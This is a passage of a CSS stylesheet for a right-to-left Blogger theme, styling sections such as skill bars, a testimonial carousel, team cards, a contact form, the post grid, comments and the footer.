border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
right: 50%;
width: 4px;
height: 4px;
margin-right: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: right;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: right;
color: #303030;
margin-left: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: right;
box-sizing: border-box;
padding-left: 40px;
padding-right: 0;
}
.skill-details {
float:left;
padding-right: 40px;
padding-left: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
margin-bottom: 15px;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 26px;
line-height: 25px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
font-size:16px;
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{right:10px}.flickity-prev-next-button.next{left:10px}.flickity-rtl .flickity-prev-next-button.previous{right:auto;left:10px}.flickity-rtl .flickity-prev-next-button.next{left:auto;right:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;right:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Changa';
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
margin-bottom: 15px;
}
.about-tiles {
width: 33.33%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
right: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
margin-bottom: 15px;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-right: 15px;
padding-left: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-left: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
font-family: 'Changa';
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-right: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: left;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-right: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: right;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
padding: 0 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
margin-bottom: 15px;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-left: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top right;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEgKeGG7QVSKiWXgyexaKl620obIfW4EYwmsalulxXDIkXQad5I8pALDt-opLLtBcCOqxHS42ykF1nATVFCna_JG5ZzbPdsHulSvL19HdRVQi0wYld1I6jCnPv6olRXso3E7C0-kc9sr3pTeOuSuIkdTJxMM3AFxIEPLr7F3jp4HvStY3-WlPTrVwdHw=w400-h225) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
right: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Changa';
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
margin-bottom: 15px;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:right;
padding-left:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-
{
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: right;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
right: 0px;
left: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.label-head {
margin-right: 5px;
}
.label-head a {
padding-right: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
margin-top: 15px;
display: inline-block;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-left: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-left: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: right;
margin-left: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-left: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
right: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-left: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: right;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
left: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:right;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-right:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
left:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-right:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-right:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-right: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
right: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: right;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
left: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: right;
margin-left: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyleft {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
visibility:hidden;
}
.jugas_footer_copyleft a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: right;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-right: 0;
